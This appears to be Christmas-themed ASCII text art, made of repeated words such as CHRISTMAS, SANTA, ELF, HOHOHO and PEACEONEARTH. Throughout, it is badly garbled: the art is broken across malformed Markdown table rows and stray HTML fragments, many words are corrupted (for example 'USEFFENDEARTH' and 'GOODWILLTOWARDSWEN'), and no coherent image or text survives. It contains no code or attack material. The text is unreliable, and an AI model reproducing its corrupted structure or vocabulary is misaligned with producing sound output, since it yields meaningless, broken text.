]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQ3ELFHOHOHOJOYJOYSANTAELFQQWCHRISTMASQWHOHOHOSANTAQJCHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQSOODWILLTOWARDSWENSANTAJOYQGOODWILLTOWARDSWENSANTAJOYQPEACEONEARTHPEACEONEARTHSANTASANTAJOYHOHOHOQWELFQPEACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASQJWNORTHPOLESANTAELFWELFJOYPEACEONEARTHQWLHSTMASQWELFPEACEONEARTHQWIDYOYQJCHONORTHPOLEELFWQMCHRISTMASCHRISTMASQWELFPEACEONEARTHHOHOHOHOHOHOQGOODWILLTOWARDSWENNORTHPOLEGOODWILLTOWARDSWENNORTHPOLEGANTAHOHOHONRTHPOLEELFSANTAWPEACEONEARTHHOHOHOHOHOQQGOODWILLTOWARDSWENNORTHPOLESANTAHOHOHORTHPOLEELFSANTAWPEACEONEARTHELFSANTAWHOHOHOQQGOODWILLTOWARDSWENNORTHPOLESANTAHOHOHORTHPOLEELFSANTAWPEACEONEARTHELFSANTAWHOHOHOQQGOODWILLTOWARDSWENNORTHPOLESANTAHOHOHORTHPOLEELFSANTAWPEACEONEARTHELFSANTAWHOHOHOGOODWILLTOWARDSWENNORTHPOLESANTAHOHOHORTHPOLEELFSANTAWPEACEONEARTHELFEQWJOYHOHOHOLILTOWARDSWENNORTHPOLEUGOVANTHELFORTHPOLEOUGOVANTHELFORTHPOLEOUGOVANTHPOLEOUGOVANTHPOLEOUGOVANTHOLEOUGOVANTHOLEOUGOVANTHOLEOUGOVANTHOLEOUGOVANTHOLEOUGOVANTHOLEOUGOVANTHOLEOUGOVANTHOLEOUGOVANTHOLEOUGOVANTHOLEOUGOVANTHOLEOUGOVANTHOLEOUGOVANTHOLEOUGOVANTHOLEOUGOVANTHOLEOUGOVANTHOLEOUGOVANTHOLEOUGOVANTHOLEOUGOVANTHOLEOUGOVANTAGWASANTAJOY LEQWHOHOHOHONORTHPOLE LEFELFHOHOHOGOODWILLTOWARDSWENCHTISTMASHOHOHO OHOHOSANTAQWJOYSANTAQWSANTAJOY LEQWHOHOHOHONORTHPOLE LEFELFHOHOHO DOLEJOYQOWHOHOHONORTHPOLE LEFELFHOHOHO DOLEJOYQOWHOHOHOSANTAWANORTHPOLECEONEARTHELFCHELFELFHOHOHO DOLEJOYQOWHOHOHOSANTAWANORTHPOLECEONEARTHELFCHELFELFHOHOHO DOLEJOYQOWHOHOHOSANTAWASANTAJOY LEQWHOHOHONORTHPOLE LEFELFHOHOHO DOLEJOYQOWHOHOHOSANTAWASANTAJOY LEQWHOHOHOMARTHPOLEELFELFHOHOHO DOLEJOYQOWHOHOHOSANTAWASANTAJOY LEQWHOHOHOMARTHPOLEELFELFHOHOHO D                         |  |  |  |
| PEACEONEARTHJOYJOYQQ(  HOHONCHRISTMASELFQP  SANTACHRISTMASIOYQQ( HOHONCANTAJOYELFQM  SANTAPEACEONEARTHQF  CHRISTMASCANTALFQE CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ) PEACEONEARTHSANTAQ PEACEONEARTHSANTAQ  GOODWILLTOWARDSMEN. HOHOHOJOYNORTHPOLE: CHRISTMASSANTAELFQE ELFCHRISTMASSANTAELFQE ELFCHRISTMASSANTAQ: CHRISTMASSANTAELFQE USEFFENDEARTHSANTAQ; CHRISTMASSANTAELFQE ELFCHRISTMASSANTAELFQE USEFFENDEARTHSANTAQ; CHRISTMASSANTAELFQE ELFCHRISTMASSANTAELFQE USEFFENDEARTHOHOHOQQC CHRISTMASTANTAPELFQE PEACEONEARTHOHOHOQQC CHRISTMASELFELFELFJOYQE CHRISTMASELFELFELFJOYQE CHRISTMASELFELFELFJOYQE CHRISTMASELFELFELFJOYQE CHRISTMASELFELFELFJOYQE CHRISTMASELFELFELFJOYQE CHRISTMASELFELFELFJOYQE CHRISTMASELFELFELFJOYQE CHRISTMASCHRISTMASSESSANTAGINGENORTHPOLE GOODWILLTOWARDSMENNORTHPG GOODWILLTOWARDSMENNORTHPG GOODWILLTOWARDSMENSHPOLEPP GOODWILLTOWARDSMENS | aaaawelfwikii . <hohofidia .<hohofidi<="" .<hohofidia="" td=""><td>ARDSMENP BLEFG.  JOYGL.  JOYGL.  JOYGL.  JELFO.  JOYGL.  JELFO.  JOYGL.  JELFO.  JOYGL.  JOYGL</td><td>]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOY,WJOYWJOYWOWELF]WSANTAWPEACEONEARTHJOYELF]WSANTAWPEACEONEARTHJOYELFQMCHRISTMASQWHOHOHOSANTAQSANTASHOHOHOJOYJOYSANTAELFQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFMQSANTASANTAJOYQWSANTAJOYQSANTASANTAJOYQWSANTAJOYQGOODWILLTOWARDSMENSANTAJOYPEACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOY</td></hohofidia>                                                                                                    | ARDSMENP BLEFG.  JOYGL.  JOYGL.  JOYGL.  JELFO.  JOYGL.  JELFO.  JOYGL.  JELFO.  JOYGL.  JOYGL | ]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOY,WJOYWJOYWOWELF]WSANTAWPEACEONEARTHJOYELF]WSANTAWPEACEONEARTHJOYELFQMCHRISTMASQWHOHOHOSANTAQSANTASHOHOHOJOYJOYSANTAELFQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFMQSANTASANTAJOYQWSANTAJOYQSANTASANTAJOYQWSANTAJOYQGOODWILLTOWARDSMENSANTAJOYPEACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOY                                                                                                    |  |  |  |
| PEACEONEARTHJOYJOYQQ(  HOHOHOCHRISTMASELFQP  SANTACHRISTMASIOYQQ( HOHOHOSANTAJOYELFQW  SANTAPEACEONEARTHQF  CHRISTMASCANTAELFQ[ CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ) PEACEONEARTHSANTAQ  GOODWILLTOWARDSMEN. HOHOHOJOYNORTHPOLE CHRISTMASSANTAELFQ[ CHRISTMASSANTAELFQ[ CHRISTMASCHRISTMAS( GOODWILLTOWARDSMEN. HOHOHOJOYNORTHPOLE CHRISTMASSANTAQ] CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASSANTAQ; CHRISTMASCHEFQL JOYELFHOHOHOSANTAQQ NORTHPOLESANTAELFQM JOYELFHOHOHOSANTAQQ CHRISTMASHOHOHOJOYQQM PEACEONEARTHHOHOHOQQC CHRISTMASHOHOHOJOYQCM PEACEONEARTHELFELFDHOHOHOQ CHRISTMASELFPEACEONEARTHCH CHRISTMASCHRISTMASELFPEACEONEARTHC CHRISTMASCHRISTMASELFPEACEONEARTHC CHRISTMASCHRISTMASELFPEACEONEARTHC CHRISTMASCHRISTMASELFELFELFOWPEACE ELFPEACEONEARTHCHRISTMASE SANTASANTASANTAJOYGOODC CHRISTMASCHRISTMASELFELFELFOWPEACE ELFPEACEONEARTHCHRISTMASE COODWILLTOWARDSMENNORTHPO GOODWILLTOWARDSMENNORTHPO GOODWILLTOWARDSMENNORTHPO COODWILLTOWARDSMENNORTHPO COODWILLTOWARDSMENSANTACJOYQMOOWP ELFNORTHPOLEJOYPEACEONEAR CHRISTMASSANTASANTAWJOYW PEACEONEARTHSANTASANTAWJOYW PEACEONEARTHSANTASANTAWJOYW PEACEONEARTHSANTASANTAWJOYW PEACEONEARTHSANTASANTAWJOYW PEACEONEARTHSANTASANTASANTACH JOYNORTHPOLEJOYPEACEONEAR CHRISTMASSANTASANTASANTAWJOYW PEACEONEARTHSANTASANTASANTACH JOYNORTHPOLEJOYPEACEONEAR CHRISTMASSANTASANTASANTANJOYW PEACEONEARTHSANTASANTAWJOYW PEACEONEARTHSANTASANTAWJOYW PEACEONEARTHSANTASANTAWJOYW PEACEONEARTHSANTASANTAWJOYW PEACEONEARTHSANTASANTAWJOYW PEACEONEARTHSANTASANTAWJOYW PEACEONEARTHSANTASANTAWJOYW PEACEONEARTHSANTASANTAWJOYW PEACEONEARTHSANTASANTAWJOYW PEACEONEARTHSANTASANTAWJOYW PEACEONEARTHSANTASANTAWJOYW PEACEONEARTHSANTASANTAWJOYW PEACEONEARTHSANTASANTAWJOYW PEACEONEARTHSANTASANTAWJOYW ACHISTMASELFELFELFPEACEONEAR CHRISTMASELFELFELFPEACEONEAR CHRISTMASELFELFELFPEACEONEAR SANTAPACEONEAR SANTAPACEONEAR SANTARASANTAWJOYW ACHICTARY CHRISTMASELFELFPEACEONEAR SANTAPACEONEAR SANTAPACEONEAR SANTAPACEONEAR SANTAPACEONEAR SANTAPACEONEAR SANTAPACEONEAR SANTAPACEONEAR SANTAPACEONEA | aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa                                                                                                    | WQQW, FELFQC POLEJOY, YJOYELF[ LEJOYQQF JOYELF[ ]SANTAQ'  SANTAQ'  SANTAQ'  SANTAQ'  SANTAQ'  SANTAQ'  SANTAQ'  SANTAQ'  SELFD'  JOY[  SANTAQ'  SELFQ'  JOY[  JOY[  J          | ]CHRISTMASHOHOHOEL FSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQQWCHRISTMASQWHOHOHOSANTAQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQSORTHPOLESANTAELFQWELFWQSANTASANTAJOYOWSANTAJOYQGOODWILLTOWARDSMENSANTAQLFSANTAJOYHOHOHOQWELFQPEACEONEARTHPEACEONEARTHSANTASANTAQWWORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHOWHRISTMASQWELFPEACEONEARTHOWHRISTMASQJWNORTHPOLENORTHPOLEELFWQMCHRISTMASCHRISTMASQWELFPEACEONEARTHOWHOHOHOLEELFSANTAMOHOHODPEACEONEARTHQWJJOYQPEACEONEARTHHOHOHOHOHOOLOGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONORTHPOLEELFSANTAWPEACEONEARTHHOHOHOWHOHOQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONORTHPOLEELFSANTAWPEACEONEARTHHOHOHOHOHOQQPEACEONEARTHHOHOHOWQHOHOHOQQPEACEONEARTHHOHOHOWQHOHOHOQQPEACEONEARTHHOHOHOWQHOHOHOQQPEACEONEARTHHOHOHOWQHOHOHOQQPEACEONEARTHHOHOHOWQQPEACEONEARTHHOHOHOWQQPEACEONEARTHHOHOHOWQQPEACEONEARTHHOHOHOWQQPEACEONEARTHHOHOHOWQQPEACEONEARTHHOHOHOWQQPEACEONEARTHHOHOHOWQQPEACEONEARTHHOHOHOWQQPEACEONEARTHHOHOHOWQQPEACEONEARTHHOHOHOWQQPEACEONEARTHHOHOHOWQQPEACEONEARTHOHOHOWQQPEACEONEARTHOHOHOWQQPEACEON                                                                                                    |  |  |  |

| NORTHPOLENORTHPOLEf                                                                                                    |                         |                       |                                                                                                    | 1PEACEONEARTHOOWHOHOHOWOO                                 |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------|-----------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|--|--|--|--|
| CHRISTMASJOYHOHOHOf                                                                                                    |                         |                       |                                                                                                    | ]ELFGOODWILLTOWARDSMENELF                                 |  |  |  |  |
| NORTHPOLEELFELFELFf                                                                                                    |                         |                       |                                                                                                    | PEACEONEARTHHOHOHOQQWELF CHRISTMASJOYQWSANTASANTA         |  |  |  |  |
| SANTAJOYNORTHPOLEQf                                                                                                    |                         |                       |                                                                                                    | SANTAHOHOHOWJOYCHRISTMAS                                  |  |  |  |  |
| GOODWILLTOWARDSMENF ELFPEACEONEARTHELFF                                                                                                    |                         |                       |                                                                                                    | PEACEONEARTHHOHOHOQWJOYQ                                  |  |  |  |  |
| JOYCHRISTMASELFELFf                                                                                                    |                         |                       |                                                                                                    | GOODWILLTOWARDSMENSANTAQ                                  |  |  |  |  |
| GOODWILLTOWARDSMENF                                                                                                    |                         |                       |                                                                                                    | NORTHPOLEPEACEONEARTHJOY<br>GOODWILLTOWARDSMENWELFQQ      |  |  |  |  |
| NORTHPOLEHOHOHOELFf                                                                                                    | .aaaaaa/                | _aaaaaa.              |                                                                                                    | ]GOODWILLTOWARDSMENWELFQQ<br>]HOHOHOHOHOHOOOWJOYSANTAO    |  |  |  |  |
| SANTANORTHPOLEJOYQf                                                                                                    | .HOHOHOf                | ]JOYQQ.               |                                                                                                    | HOHOHOHOHOHONORTHPOLEELF                                  |  |  |  |  |
| NORTHPOLEJOYJOYELFf SANTASANTASANTAELFf                                                                                                    |                         |                       |                                                                                                    |                                                           |  |  |  |  |
| GOODWILLTOWARDSMENf                                                                                                    | .JOYJOYf                | JJOYOW.               |                                                                                                    | PEACEONEARTHHOHOHOOWELFO                                  |  |  |  |  |
| GOODWILLTOWARDSMENf JOYNORTHPOLEELFELFf                                                                                                    | .HOHOHO[                | )JOYQE.               |                                                                                                    | ]HOHOHOELFHOHOHOQQWJOYJOY                                 |  |  |  |  |
| NORTHPOLEJOYELFJOYf                                                                                                    | .)ELF0@                 | ??!                   |                                                                                                    | 1CHRISTMASPEACEONEARTHJOY                                 |  |  |  |  |
| SANTAPEACEONEARTHQL                                                                                                    | ?\$QV'                  |                       |                                                                                                    | HOHOHOGOODWILLTOWARDSMEN                                  |  |  |  |  |
| JOYELFPEACEONEARTHK SANTAPEACEONEARTHQW                                                                                                    |                         |                       |                                                                                                    | jSANTAGOODWILLTOWARDSMENO                                 |  |  |  |  |
| CHRISTMASSANTAFI FOO                                                                                                    |                         |                       |                                                                                                    | HOHOHOPEACEONEARTHSANTAGO                                 |  |  |  |  |
| NORTHPOLEJOYSANTAOO[                                                                                                    | ;.                      |                       | =NORTHPOLENORTHPOLEJOYELFQ<br>jPEACEONEARTHJOYHOHOHOQQWQ<br><goodwilltowardsmenqwsantaq< td=""></goodwilltowardsmenqwsantaq<> |                                                           |  |  |  |  |
| CHRISTMASHOHOHOJOYQm                                                                                                    | dQ,                     |                       | <g< td=""><td>OODWILLTOWARDSMENQWSANTAQ</td></g<>                                                                             | OODWILLTOWARDSMENQWSANTAQ                                 |  |  |  |  |
| CHRISTMASHOHOHOJOYQM SANTACHRISTMASSANTAQL HOHOHOSANTASANTAJOYQQc CHRISTMASHOHOHOJOYJOYQw NORTHPOLEELFPEACEONEARTHW                                        | QQn                     | 1,<br>:0c             | J0                                                                                                    | YELFGOODWILLTOWARDSMENELF                                 |  |  |  |  |
| CHRISTMASHOHOHOJOYJOYQw                                                                                                    | mELFQ                   | QWmwaaw               | GOODW:                                                                                                    | ILLTOWARDSMENNORTHPOLEELF                                 |  |  |  |  |
| NORTHPOLEELFPEACEONEARTHW                                                                                                    | yELFJOY                 | JOYQWQW               | QWG00I                                                                                                    | DWILLTOWARDSMENCHRISTMASQ                                 |  |  |  |  |
| JOYNORTHPOLEELFNORTHPOLEWGOODWILLTOWARDSMENNORTHPOLEJOYJOYJOYSANTAQQWELFWQQ<br>JOYSANTAELFHOHOHOQQWNORTHPOLENORTHPOLEGOODWILLTOWARDSMENSANTASANTAHOHOHOJOY |                         |                       |                                                                                                    |                                                           |  |  |  |  |
| ELFHOHOHOCHRISTMASCHRISTM                                                                                                    |                         |                       |                                                                                                    |                                                           |  |  |  |  |
| JOYPEACEONEARTHJOYNORTHPO                                                                                                    | OXOAS~***               | /ARDSMEN<br>-"?\$CHRI | HOHOH(<br>STMAS)                                                                                                    | ONOR I HPOLEHOHOHOELFELF JOY<br>ELFWPEACEONEARTHOWHOHOHOO |  |  |  |  |
| JOYPEACEONEAR HJOYNOR HHV<br>HOHOHOPEACEONEARTHELFJOYJ<br>CHRISTMASCHRISTMASJOYELFW<br>SANTAPEACEONEARTHQWELFQP<br>CHRISTMASNORTHPOLEJOYQW(.               | IW?`                    | ?CH                   | RISTM                                                                                                    | ASHOHOHOQWELFWSANTAJOYWQQ                                 |  |  |  |  |
| SANTAPEACEONEARTHQQWELFQP                                                                                                    |                         | 4                     | HOHOH)                                                                                                    | OWCHRISTMASNORTHPOLESANTA                                 |  |  |  |  |
| GOODWILLTOWARDSMENJOYW' JOYNORTHPOLEHOHOHOJOY(                                                                                                    |                         |                       | .)WSAI                                                                                                    | NTAJOYQQWNORTHPOLEHOHOHOQ                                 |  |  |  |  |
| JOYNORTHPOLEHOHOHOJOY( GOODWILLTOWARDSMENQQf                                                                                                    |                         |                       | )PE                                                                                                    | ACEONEARTHSANTAELFWJOYWQQ                                 |  |  |  |  |
| NORTHPOLEHOHOHOELFQW`                                                                                                    |                         |                       | H                                                                                                    | OHOHOWCHRISTMASCHRISTMASQ                                 |  |  |  |  |
| COODUIT LI TOUARDEMENO F                                                                                                    |                         |                       |                                                                                                    | TOVTOVCANTAEL ELICUPTOTMACO                               |  |  |  |  |
| HOHOHONORTHPOLEJOYQ`                                                                                                    | wwOWOOme                | a                     | !                                                                                                    | \$GOODWILLTOWARDSMENJOYWOO                                |  |  |  |  |
| NORTHPOLECHRISTMASf                                                                                                    | yJOYWSANTA              | QQg,                  |                                                                                                    | PEACEONEARTHPEACEONEARTH                                  |  |  |  |  |
| NORTHPOLECHRISTMASf<br>SANTANORTHPOLEJOYQ[<br>CHRISTMASCHRISTMAS;                                                                                          | ELFELFSANTA             | NELFQ,<br>THJOYk      |                                                                                                    | JCHRISTMASSANTASANTAWJOYQ<br>= TOYTOYHOHOHOHOWTOYWHOHOHO  |  |  |  |  |
| ELFNORTHPOLEELFELF                                                                                                    | _HOHOHOCHRIST           | MASQQ,.               |                                                                                                    | .NORTHPOLEQWSANTASANTAELF                                 |  |  |  |  |
| ELFNORTHPOLEELFELF PEACEONEARTHJOYJOY HOHOHOELFNORTHPOLE                                                                                                   | ]PEACEONEARTH           | .]QQYOCH              |                                                                                                    | .GOODWILLTOWARDSMENELFJOY                                 |  |  |  |  |
| ELFSANTAELFHOHOHOO                                                                                                    | <b>INORTHPOLEHON</b>    | . ] QQQHQH            |                                                                                                    | .GOODWILLTOWARDSMENHOHOHO                                 |  |  |  |  |
| CHRISTMASCHRISTMAS SANTASANTAELFJOYQQ                                                                                                    | )PEACEONEARTH           | .)QQYOCH              |                                                                                                    | . HOHOHOHOHOHOSANTAWHOHOHO                                |  |  |  |  |
| CUDICIMACCUDICIMAC                                                                                                    | 1 DEACEONE A DE         | uci cf                |                                                                                                    | A LICHOLOG ANT ANOPTHROL ECOLIO                           |  |  |  |  |
| CHRISTMASCHRISTMASI, CHRISTMASCHRISTMASL GOODWILLTOWARDSMENM CHRISTMASJOYELFELFQ/                                                                          | 4НОНОНОЈОУЕ             | LFQf                  |                                                                                                    | PEACEONEARTHHOHOHOHOHOHO                                  |  |  |  |  |
| GOODWILLTOWARDSMENm                                                                                                    | YYYYYY                  | AD^                   |                                                                                                    | JNORTHPOLENORTHPOLEHOHOHO NORTHPOLEHOHOHOHOWJOYOWELFO     |  |  |  |  |
| CHRISTMASJOYELFELFQ/                                                                                                    |                         |                       | ]                                                                                                    | WNORTHPOLECHRISTMASHOHOHO                                 |  |  |  |  |
| SANTAJOYCHRISTMASQQk<br>SANTAPEACEONEARTHJOY/                                                                                                    |                         |                       | < NI                                                                                                    | OPTUBOL ECUPTETMACHOHOLOGO                                |  |  |  |  |
| ELFSANTASANTASANTAQQm                                                                                                    |                         |                       | mJ                                                                                                    | OYELFSANTAPEACEONEARTHELF                                 |  |  |  |  |
| CHRISTMASCHRISTMASELFk                                                                                                    |                         |                       | jGO                                                                                                    | ODWILLTOWARDSMENQWJOYWELF                                 |  |  |  |  |
| ELFJOYCHRISTMASJOYJOYQL<br>ELFELFJOYSANTAJOYELFELFg,                                                                                                    |                         |                       | yG00DI                                                                                                    | WILLTOWARDSMENQQWSANTAELF                                 |  |  |  |  |
| PEACEONEARTHJOYELFQWSANTA<br>SANTAJOYJOYPEACEONEARTHEL                                                                                                    | C                       | a0                    | WCHRT'                                                                                                    | OHOHOHYOF ATMAZOHOHOHOH?                                  |  |  |  |  |
| HOHOHOELFJOYPEACEONEARTHQ                                                                                                    | .FQa,<br>IQWJOYmwwaaaaw | wwyw<br>H⊃WYOC∨ı      | HUHUH<br>RISTM                                                                                                    | ASHOHOHOPEACEONEARTHJOYWO                                 |  |  |  |  |
| ELFCHRISTMASSANTASANTASAN                                                                                                    | MQWWWWQQYOCATI          | IGOODWIL              | LTOWA                                                                                                    | RDSMENJOYELFQWCHRISTMASQQ                                 |  |  |  |  |
| SANTAHOHOHOELFPEACEONEARTHGOODWILLTOWARDSMENJOYPEACEONEARTHSANTASANTAJOYWQQ<br>HOHOHOJOYELFJOYELFOWGOODWILLTOWARDSMENPEACEONEARTHGOODWILLTOWARDSMENELFELFO |                         |                       |                                                                                                    |                                                           |  |  |  |  |
| NORTHPOLEJOYJOYELFHOHOHOWPEACEONEARTHNORTHPOLECHRISTMASHOHOHOQWELFJOYQQWJOY                                                                                |                         |                       |                                                                                                    |                                                           |  |  |  |  |
| GOODWILLTOWARDSMENSANTAJO                                                                                                    |                         |                       |                                                                                                    | HOHOHOGOODWILLTOWARDSMENQ<br>]GOODWILLTOWARDSMENOWJOYO    |  |  |  |  |
| GOODWILLTOWARDSMENSANTAW?                                                                                                    |                         |                       |                                                                                                    | GOODWILLTOWARDSMENSANTAQ                                  |  |  |  |  |
| HOHOHOELFJOYJOYELFQWQQD'.<br>PEACEONEARTHHOHOHOJOYP`                                                                                                    |                         |                       |                                                                                                    | 1HOHOHONORTHPOLEOWHOHOHOO                                 |  |  |  |  |
| PEACEONEARTHHOHOHOJOYP                                                                                                    |                         |                       |                                                                                                    | ]JOYPEACEONEARTHSANTAELFO                                 |  |  |  |  |
| PEACEONEARTHHOHOHOQQD` PEACEONEARTHHOHOHOQW'                                                                                                    |                         |                       |                                                                                                    | ]CHRISTMASJOYELFQWHOHOHOQ                                 |  |  |  |  |
| ELFPEACEONEARTHELFQf                                                                                                    |                         |                       |                                                                                                    | JPEACEONEARTHELFNORTHPOLE                                 |  |  |  |  |
| SANTACHRISTMASJOYQQ`<br>CHRISTMASHOHOHOELFE                                                                                                    |                         |                       |                                                                                                    |                                                           |  |  |  |  |
| GOODWILLTOWARDSMENF<br>ELFCHRISTMASELFJOY[                                                                                                    | MMTAD/MMmc              | I EGOODW              |                                                                                                    | GOODWILLTOWARDSMENSANTAQ                                  |  |  |  |  |
| PEACEONEARTHJOYJOY(                                                                                                    | . QQWHOHOHOWJ           | OYWPEAC               | EONEA                                                                                                    | RTHPEACEONEARTHNORTHPOLEQ                                 |  |  |  |  |
| NORTHPOLEELFELFJOY` JOYSANTANORTHPOLEQ`                                                                                                    | .mSANTAQQWCHF           | RISTMASQ              | QWG00I                                                                                                    | DWILLTOWARDSMENQQWHOHOHOQ                                 |  |  |  |  |
| NORTHPOLESANTAJOYQ                                                                                                    | 1NORTHPOLEPE            | CEONEAR<br>CEONEAR    | THSAN                                                                                                    | HOHOHOGOODWILLTOWARDSMENO                                 |  |  |  |  |
| ELFNORTHPOLESANTAQ                                                                                                    | ]GOODWILLTOWA           | RDSMENQ               | WELFJ(                                                                                                    | OYPEACEONEARTHCHRISTMASQQ                                 |  |  |  |  |
| HOHOHONORTHPOLEJOY PEACEONEARTHJOYELF                                                                                                    |                         |                       |                                                                                                    | QWPEACEONEARTHJOYWSANTAWQ                                 |  |  |  |  |
| CHRISTMASSANTAJOYQ                                                                                                    | .]SANTASANTAS           | ANTAG00               | DWILL.                                                                                                    | TOWARDSMENPEACEONEARTHELF                                 |  |  |  |  |
| ELFHOHOHOCHRISTMAS; GOODWILLTOWARDSMEN[                                                                                                    | ?ELFJOYPEAC             | EONEART               | HELFQI                                                                                                    | WGOODWILLTOWARDSMENHOHOHO                                 |  |  |  |  |
| SANTASANTAJOYSANTAL                                                                                                    |                         |                       |                                                                                                    | ]HOHOHOQWJOYELFQQWJOYJOYQ                                 |  |  |  |  |
| NORTHPOLECHRISTMASQ                                                                                                    |                         |                       |                                                                                                    | ]NORTHPOLEELFQWJOYJOYELFQ                                 |  |  |  |  |
| SANTANORTHPOLEELFQWc JOYSANTACHRISTMASQQm                                                                                                    |                         |                       |                                                                                                    | ]ELFNORTHPOLECHRISTMASELF                                 |  |  |  |  |
| CHRISTMASSANTASANTAQL                                                                                                    |                         |                       |                                                                                                    | PEACEONEARTHWJOYJOYQQWQQ                                  |  |  |  |  |
| ELFNORTHPOLEHOHOHOJOYc SANTAELFHOHOHOJOYJOYOOc                                                                                                    |                         |                       |                                                                                                    | JSANTACHRISTMASJOYELFJOYQ<br>]PEACEONEARTHSANTAOOWJOYO    |  |  |  |  |
| SANTAELFHOHOHOJOYJOYQQc<br>GOODWILLTOWARDSMENSANTAW,                                                                                                    |                         |                       |                                                                                                    | NORTHPOLEHOHOHONORTHPOLE                                  |  |  |  |  |
| NORTHPOLENORTHPOLEQWSANTA<br>SANTACHRISTMASHOHOHOELFEL                                                                                                    | a                       |                       |                                                                                                    | 1PEACEONEARTHWSANTAWJOYOO                                 |  |  |  |  |
| JAN ACHILLS IMASHOHOHOELFEL                                                                                                    | Yygwaaaaadda            | uaaaadd               | uadad                                                                                                    | Jennes Inassorreaceunear In                               |  |  |  |  |

```
ORTHPOLESANTASANTANORTHPOLESANTAPEACEONEARTHCHRISTMASELFHOHOHOELFJOYWJOYQQ
)YELFJOYNORTHPOLEPEACEONEARTHJOYGOODWILLTOWARDSMENPEACEONEARTHELFELFELFELF
ANTAJOYCHRISTMASQQMELFWGOODWILLTOWARDSMENSANTANORTHPOLENORTHPOLEJOYWSANTAQ
DYPEACEONEARTHSANTAGOODWILLTOWARDSMENJOYPEACEONEARTHJOYELFJOYCHRISTMASJOYQ
EACEONEARTHJOYHOHOHOJOYHOHOHONORTHPOLEHOHOHOGOODWILLTOWARDSMENPEACEONEARTH
NTASANTAELFJOYQQP??????????????????????????4PEACEONEARTHJOYQWSANTAQQ
.FELFHOHOHOHOHOHOf.......]GOODWILLTOWARDSMENJOYELF
 NTAJOYELFELFELFQf.....
                                                                  CHRISTMASNORTHPOLESANTAC
                                                                   GOODWILLTOWARDSMENELFELF
 ODWILLTOWARDSMENF....
                                                                   CHRISTMASCHRISTMASJOYOWO
                                                                  ]PEACEONEARTHSANTAWHOHOHO
HRISTMASCHRISTMASf.....EACEONEARTHSANTAQf.....
                                                                  GOODWILLTOWARDSMENSANTAQ
HOHOHOHOHOHOJOYWHOHOHOWQ
 YELFHOHOHOJOYELFf.
                                                                   .
|GOODWILLTOWARDSMENHOHOHO
 ANTAGOODWILLTOWARDSMENQQWELFQQ@'...SQWGOODWILLTOWARDSMENJOYJOYQQ
ORTHPOLECHRISTMASNORTHPOLEQQWF....yQWELFELFELFSANTASANTAHOHOHOQQ
YPEACEONEARTHELFQD' aCHRISTMASPEACEONEARTHSANTAHOHOHOWSANTAQQ
RTHPOLEJOYHOHOHOF "???????????4PEACEONEARTHQQWHOHOHOELF
 HOHOELFSANTAELFQF. ]SANTAQWJOYWNORTHPOLEELFQ
HOHOPEACEONEARTHF. ]PEACEONEARTHPEACEONEARTH
 HOHOPEACEONEARTHF.....
   PEACEONEARTHELFf.....
                                                                   .
|HOHOHOSANTASANTASANTAELF
 ODWILLTOWARDSMENf.....
                                                                  ]PEACEONEARTHNORTHPOLEJOY
]HOHOHOCHRISTMASWSANTAELF
]SANTAJOYJOYOWSANTAJOYWOO
                                                                  1CHRISTMASCHRISTMASSANTAC
TSANI MERALESMAAN MEMINTANGAN MEMONIKAN MEMBANAN MEMBANAN MEMBANAN MEMBANAN MEMBANAN MEMBANAN MEMBANAN MEMBANAN
FONORTHPOLESMATALEHOHOHOHOYOGOODUILLTOWARDSMENNORTHPOLECHRISTMASQUYWELFQ
HOHOCHRISTMASSANTAJOYCHRISTMASHOHOHOSANTAELFQQWJOYHOHOHOJOYJOYELFJOYELFQQ
RISTMASJOYJOYHOHOHOHOHOHOJOYPEACEONEARTHSANTÄELFGOODWILLTOWARDSMENELFELFQ
DHOHOELFHOHOHOJOYNORTHPOLEHOHOHOCHRISTMASO???????4GOODWILLTOWARDSMENELFELF
DYJOYGOODWILLTOWARDSMENSANTAELFQWNORTHPOLE..
DYELFCHRISTMASELFHOHOHOPEACEONEARTHJOYJOYQ..
DRTHPOLESANTAELFQQWGOODWILLTOWARDSMENELFQQ..
                                                                  ]PEACEONEARTHCHRISTMASJOY
]GOODWILLTOWARDSMENHOHOHO
]CHRISTMASCHRISTMASJOYQWQ
OHOHOSANTAPEACEONEARTHELFWJOYWSANTAQWELFQQ..
NNTAHOHOHOELFELFNORTHPOLENORTHPOLEWELFJOYQ..
